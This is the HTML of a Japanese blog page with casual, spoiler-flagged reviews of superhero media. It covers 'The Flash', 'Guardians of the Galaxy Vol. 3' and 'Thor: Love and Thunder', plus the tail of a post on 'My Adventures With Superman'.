<p>ロマンス要素を前面に出した海外アニメって珍しいし、劇場版ではダークな展開が続いていたスーパーマン作品に対してこのような明るい感じの作品が出てきたのは一服の清涼剤といったところで歓迎したいです。今後はスーパーガールを筆頭にいろんなキャラクターも登場するようで面白くなるかも。</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="My Adventures With Superman | OFFICIAL TRAILER | adult swim" width="648" height="365" src="https://www.youtube.com/embed/nI9uUv6AdoY?start=11&#038;feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-19974" class="post-19974 post type-post status-publish format-standard hentry category-comics category-reviews">
	<div class="blog-item-wrap">
				<a href="https://kingink.biz/archives/19974" title="「ザ・フラッシュ」鑑賞" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://kingink.biz/archives/19974" rel="bookmark">「ザ・フラッシュ」鑑賞</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/19974" rel="bookmark"><time class="entry-date published" datetime="2023-06-17T18:32:54+09:00">2023/06/17</time><time class="updated" datetime="2023-06-18T23:26:37+09:00">2023/06/18</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="733" height="1024" src="https://kingink.biz/wp-content/uploads/2023/06/0439572-733x1024.jpg" alt="" class="wp-image-19975" srcset="https://kingink.biz/wp-content/uploads/2023/06/0439572-733x1024.jpg 733w, https://kingink.biz/wp-content/uploads/2023/06/0439572-560x782.jpg 560w, https://kingink.biz/wp-content/uploads/2023/06/0439572-107x150.jpg 107w, https://kingink.biz/wp-content/uploads/2023/06/0439572-768x1073.jpg 768w, https://kingink.biz/wp-content/uploads/2023/06/0439572-1100x1536.jpg 1100w, https://kingink.biz/wp-content/uploads/2023/06/0439572.jpg 1466w" sizes="(max-width: 733px) 100vw, 733px" /></figure>



<p>公開したばかりなので感想をざっと。ネタバレ注意。</p>



<ul>
<li>クレジット観て気づいたが、これ原案はジョン・フランシス・デイリーとジョナサン・ゴールドスタインが関わってるんですね。マイケル・キートンが出てることもあって「スパイダーマン：ホームカミング」的な若者ヒーローの軽いノリがあったのはその影響かな。</li>



<li>ただ一方では母親の死やヒーローのいない世界といった重いテーマを扱っていることもあり、全体的にダークな部分とユーモアがチグハグな印象をずっと抱いていた。</li>



<li>監督のアンディ・ムスキエティの作品って他に観たことがないのだけど、ちょっと演出が稚拙じゃないか？バリーが光速を超えて過去に戻るところとかもっと派手に描くべきだったし、クロノボウルでは足踏みしているだけとか、なんかイケてない気がした。「Xメン」のクイックシルバーにあったスピードスターの爽快感がなかったのよな。</li>



<li>とまあ気になったことを先に書いたけど、キートンのバットマンとか新しいスーパーガールとかの登場は観ていて楽しいし、この前のダメダメだった「シャザム！2」なんかに比べると普通に楽しめるブロックバスター映画だったと思いますよ。いろいろ叩かれた「ジャスティス・リーグ」の役者たちが肩の力抜いた感じで役を演じてるのも微笑ましいし。</li>



<li>個人的には巨大クモとの戦闘という、誰も望んでいなかったような伝説のシーンがついに映像化されたのには笑いました。最後のカメオも良かったですね。</li>



<li>これの原作になった「フラッシュポイント」って、単に規模の大きい「エルスワールド」作品といった感じでさほど評価してないんだが、これをベースにスナイダーのキャラたちが払拭されてジェームズ・ガン体制に移行していくのかな。エズラ・ミラーのプライベートでのトラブルを見ると、これがヒットしても彼で続編を撮ることはないんじゃね？とも思うし。サッシャ・カジェのスーパーガールはまた見たい気もするが。</li>



<li>あとDCの歴代ロゴ、「シールロゴ」がしっかり外されてましたね。まあ使われた期間短かったからなー。</li>
</ul>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="132" height="182" src="https://kingink.biz/wp-content/uploads/2023/06/dc-comics-peel-logo-1797454825.jpeg" alt="" class="wp-image-19979" srcset="https://kingink.biz/wp-content/uploads/2023/06/dc-comics-peel-logo-1797454825.jpeg 132w, https://kingink.biz/wp-content/uploads/2023/06/dc-comics-peel-logo-1797454825-109x150.jpeg 109w" sizes="(max-width: 132px) 100vw, 132px" /></figure>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-19951" class="post-19951 post type-post status-publish format-standard hentry category-comics category-reviews">
	<div class="blog-item-wrap">
				<a href="https://kingink.biz/archives/19951" title="「ガーディアンズ・オブ・ギャラクシー：VOLUME 3」鑑賞" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://kingink.biz/archives/19951" rel="bookmark">「ガーディアンズ・オブ・ギャラクシー：VOLUME 3」鑑賞</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/19951" rel="bookmark"><time class="entry-date published" datetime="2023-05-06T17:57:26+09:00">2023/05/06</time><time class="updated" datetime="2023-05-06T17:57:27+09:00">2023/05/06</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="919" height="918" src="https://kingink.biz/wp-content/uploads/2023/05/guardians-of-the-galaxy-vol-three-newbutton-1676306275720.jpg" alt="" class="wp-image-19952" srcset="https://kingink.biz/wp-content/uploads/2023/05/guardians-of-the-galaxy-vol-three-newbutton-1676306275720.jpg 919w, https://kingink.biz/wp-content/uploads/2023/05/guardians-of-the-galaxy-vol-three-newbutton-1676306275720-560x559.jpg 560w, https://kingink.biz/wp-content/uploads/2023/05/guardians-of-the-galaxy-vol-three-newbutton-1676306275720-150x150.jpg 150w, https://kingink.biz/wp-content/uploads/2023/05/guardians-of-the-galaxy-vol-three-newbutton-1676306275720-768x767.jpg 768w, https://kingink.biz/wp-content/uploads/2023/05/guardians-of-the-galaxy-vol-three-newbutton-1676306275720-60x60.jpg 60w" sizes="(max-width: 919px) 100vw, 919px" /></figure>



<p><a href="https://kingink.biz/archives/15558" title="前作から">前作から</a>6年も経ったのかあ。監督の解雇騒ぎとかもあったからね。冒頭で「クリープ」が流れた時は席を立つことも一瞬考えたものの、三部作の最後を飾るいい作品でした。以下は感想をざっと。ネタバレ注意。</p>



<ul>
<li>エゴに到着したあと中弛みのあった前作に対し、今回はラクーンの命を救うという使命が最初からあるため、長尺ながらも緊迫感のある内容になっていた。ラクーンのオリジン話にあそこまで時間をかけたのは意外だったけど。</li>



<li>今回のヴィランのハイ・エボリューショナリーって、コミックだと東欧の山奥で動物実験してる奴といった感じであまり強そうな（悪そうな）印象はないのだけど、今回の映像化にあたってはうまくアレンジできていたのでは。</li>



<li>同じくヴィラン的扱いのアダム・ウォーロックも、コミックではジム・スターリン的な、宇宙でウジウジ悩んでるキャラといった印象なので、まあ今回のスーパーマン的なアレンジは大作映画には合ってるんじゃないですか。ちょっとオツムが弱すぎるような気もしたけど。</li>



<li>スーパーヒーロー映画だけでなくスペースオペラとしても楽しめて、最近はなんでも画面を暗くするようなトレンドがあるなかで（シャザム2とか）、日中に宇宙船飛ばしてドンパチやってくれたのは嬉しかった。</li>



<li>ドラックスの乳首が痛くなるという設定はどこに行ったの？</li>



<li>スター・ロードのヘルメットはどこに行ったの？この三部作、通じて同じようなクライマックスがあるので、あのヘルメットがあればいろいろ人が助かったと思うのだが。</li>



<li>「クリープ」をはじめ、今回のサントラは以前よりもっと90年代寄りかな？おれスペースホッグの「In The Meantime」好きなのです。</li>



<li>キャストはみんな手慣れた感じでいいですね。リンダ・カーデリーニはアベンジャーズ2でホークアイの奥さんを演じてたので、別の役で出るのか？と思ったら声だけの出演だった。エリザベス・デビッキ、金ピカメイクなので前作も出ていたのに気づかなかったよ。</li>



<li>他にはチュクーディ・イウジとかダニエラ・メルシオールなど、ジェームズ・ガン作品ではお馴染みの役者が出ていた。このあとはみんなガン監督についてDCのほうに行ってしまうのだろうか（除くスター・ロード）。</li>



<li>でもサノス亡き後、マーベルのコスミック系のヴィランって数が尽きてきているような。やはりXメンやファンタスティック・フォーを追加することでシアー帝国やギャラクタスあたりを登場させるのかなあ。</li>
</ul>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-19676" class="post-19676 post type-post status-publish format-standard hentry category-comics category-reviews">
	<div class="blog-item-wrap">
				<a href="https://kingink.biz/archives/19676" title="「ソー:ラブ&#038;サンダー」鑑賞" >
							</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://kingink.biz/archives/19676" rel="bookmark">「ソー:ラブ&#038;サンダー」鑑賞</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://kingink.biz/archives/19676" rel="bookmark"><time class="entry-date published" datetime="2022-07-09T10:08:35+09:00">2022/07/09</time><time class="updated" datetime="2022-07-09T10:09:16+09:00">2022/07/09</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://kingink.biz/archives/author/admin">Kingink</a></span></span>
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="684" height="1013" src="https://kingink.biz/wp-content/uploads/2022/07/MV5BYmMxZWRiMTgtZjM0Ny00NDQxLWIxYWQtZDdlNDNkOTEzYTdlXkEyXkFqcGdeQXVyMTkxNjUyNQ@@._V1_.jpg" alt="" class="wp-image-19678" srcset="https://kingink.biz/wp-content/uploads/2022/07/MV5BYmMxZWRiMTgtZjM0Ny00NDQxLWIxYWQtZDdlNDNkOTEzYTdlXkEyXkFqcGdeQXVyMTkxNjUyNQ@@._V1_.jpg 684w, https://kingink.biz/wp-content/uploads/2022/07/MV5BYmMxZWRiMTgtZjM0Ny00NDQxLWIxYWQtZDdlNDNkOTEzYTdlXkEyXkFqcGdeQXVyMTkxNjUyNQ@@._V1_-560x829.jpg 560w, https://kingink.biz/wp-content/uploads/2022/07/MV5BYmMxZWRiMTgtZjM0Ny00NDQxLWIxYWQtZDdlNDNkOTEzYTdlXkEyXkFqcGdeQXVyMTkxNjUyNQ@@._V1_-101x150.jpg 101w" sizes="(max-width: 684px) 100vw, 684px" /></figure>



<p>29本目のマーベル映画、となると観にいく方も流石に疲れてくるのでこないだの「ドクター・ストレンジ」は感想を書く気力がなかったのですが、これは忘備録的に感想をざっと：</p>



<ul><li>前作「ラグナロク」以上にコメディタッチの出来で、まあそういう作品だとポップコーン片手に観るのは悪くないんじゃないですか。</li><li>その一方で子供の喪失とか不治の病や恋愛といった真面目なテーマになるとまるで深掘りできてないのが明白で、全体的にメリハリのない作品になっていた。タイカ・ワイティティは「ジョジョ・ラビット」もそうだったが真っ当に向き合うべきところ他愛もないジョークを加えて逃げてしまうのが彼のスタイルというか弱点というか。人間関係については「<a href="https://kingink.biz/archives/15105" title="ワイルダーピープル">ワイルダーピープル</a>」のほうがずっと上手く演出できてたと思うんだがな。</li><li>この影響で脚本も一本調子で、子供たちがさらわれた！助けに行くぞ！だけ。2時間という尺は最近のマーベル映画にしては短いのかもしれないけど、もう一捻りあってもよかったのでは。ゼウスとの陳腐な掛け合いに時間を割いてるよりも。</li><li>ゴア・ザ・ゴッド・ブッチャーや女性版ソーが出てくるあたり、数年前のジェイソン・アーロン版のコミックに影響を受けているのは明らかだが、ゴアってもっと手強い敵じゃなかったっけ？3世代のソーを1年くらいかけてネチネチと痛めつけた、ここ最近ではかなりインパクトの強いヴィランだった覚えが。</li><li>そのゴアを演じるクリスチャン・ベールは相変わらず演技が巧い一方で、メークとCGで多分に加工された役を演じさせるのは勿体無い気もする。この映画、ベールに加えてナタリー・ポートマンとかラッセル・クロウなどいい役者が出てるのに、そのシナジーが生み出せてないのが残念。</li></ul>



<p>あとはネタバレになりますが、ミッドクレジットに登場するキャラクターがやがてヘムズワース降板後のメインキャラになるのではと噂されてるけどどうなんでしょうね。まだ1つ隠し球が控えてると思うのだが：</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="315" height="400" src="https://kingink.biz/wp-content/uploads/2022/07/Beta_ray_bill.webp" alt="" class="wp-image-19682" srcset="https://kingink.biz/wp-content/uploads/2022/07/Beta_ray_bill.webp 315w, https://kingink.biz/wp-content/uploads/2022/07/Beta_ray_bill-118x150.webp 118w" sizes="(max-width: 315px) 100vw, 315px" /></figure>



<p>というわけで冒頭に書いたように、気軽に楽しむ感じで観にいく分には悪くない作品。ただこの感じだと、ワイティティが企画しているという「スター・ウォーズ」作品はあまり期待できそうにないな。</p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

	<nav class="navigation pagination" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://kingink.biz/archives/category/comics/page/2">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://kingink.biz/archives/category/comics/page/38">38</a>
<a class="next page-numbers" href="https://kingink.biz/archives/category/comics/page/2">過去の投稿 <i class="fa fa-chevron-right"></i></a></div>
	</nav>
		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
